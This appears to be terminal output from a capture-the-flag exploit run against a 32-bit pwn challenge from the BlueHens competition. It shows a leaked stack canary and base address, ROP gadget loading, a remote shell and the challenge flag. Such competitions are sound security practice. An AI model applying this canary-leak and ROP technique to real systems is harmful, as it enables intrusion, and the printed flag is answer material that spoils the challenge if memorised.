 ❯ python solve.py REMOTE 0.cloud.chals.io 17140
[*] '/home/im12th/ctf/bluehens/pwn/intro8/pwnme'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 17140: Done
[b'0x253c1700', b'0x565b03b5']
[+] leaked canary 0x253c1700
[+] Leaked stack addr 0x565b03b5
[+] Base addr 0x565af000
[*] Loaded 10 cached gadgets for 'pwnme'
[*] Switching to interactive mode
$ cat flag.txt
UDCTF{inspired_by_the_ROP_Emporium_and_zipline_to_hell}
$